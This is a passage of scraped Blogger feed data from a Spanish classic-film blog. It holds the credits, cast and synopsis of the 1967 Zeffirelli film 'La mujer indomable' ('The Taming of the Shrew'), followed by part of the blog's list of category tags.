font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Taming of the Shrew\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1967\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E126 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/GB.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Reino Unido\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Franco%20Zeffirelli\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Franco Zeffirelli\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFranco Zeffirelli\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ESuso Cecchi d’Amico,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EPaul Dehn,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EFranco Zeffirelli (Teatro: William Shakespeare)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003ENino Rota\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EOswald Morris,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003ELuciano Trasatti\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Elizabeth%20Taylor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EElizabeth Taylor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Burton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Burton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cyril%20Cusack\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECyril Cusack\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Hordern\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Hordern\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alfred%20Lynch\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlfred Lynch\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alan%20Webb\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlan Webb\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Giancarlo%20Cobelli\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGiancarlo Cobelli\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Vernon%20Dobtcheff\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVernon Dobtcheff\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ken%20Parry\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKen Parry\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anthony%20Gardner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnthony Gardner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Natasha%20Pyne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENatasha Pyne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20York\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael York\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Victor%20Spinetti\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVictor Spinetti\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roy%20Holder\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoy Holder\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mark%20Dignam\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMark Dignam\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bice%20Valori\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBice Valori\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tina%20Perna\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETina Perna\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alberto%20Bonucci\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlberto Bonucci\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Milena%20Vukotic\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMilena Vukotic\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alfredo%20Bianchini\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlfredo Bianchini\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Valentino%20Macchi\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EValentino Macchi\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lino%20Capolicchio\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELino Capolicchio\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EColumbia Pictures \/ Royal Films International \/ F.A.I.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=848078\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia romántica\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=496697\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XVI\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=863\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Shakespeare: La fierecilla domada\"\u003EShakespeare: La fierecilla domada\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EItalia, siglo XVI. Petrucchio (R. Burton), un pobre pero obstinado caballero de Verona, va a Padua en busca de una esposa rica. Allí conoce a la temperamental, iracunda e intratable Catalina (Liz Taylor), que le impone todo tipo de condiciones para casarse con él. Cuando por fin accede, él se las arregla para convertir la luna de miel en una auténtica pesadilla con el fin de domeñarla. Cuando la pareja vuelve a Padua, Catalina ayuda a Petrucchio a ganar una apuesta que demuestra que ella es la más obediente de las esposas.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZhkwQJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-ezjw3AX7j=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8205420482164813014\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-mujer-indomable-1967-hdtv.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8205420482164813014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8205420482164813014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/la-mujer-indomable-1967-hdtv.html","title":"La mujer indomable (1967) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1NfP0FnuK8C3orA0wW5cjYRh8LWZmt8OIq41nKuBaSsucbmsaTehAxcpE0Rz62q-3tdlYmAHm7andZajqT8U0CB9yGXA9yF7odX1RC3wTN7smhSXj15fFphQP9vXo9cMR1VY7pNwxWAKW\/s72-c\/fierecilla.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Crimen?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 26989
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-18T11:57:12.853+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western 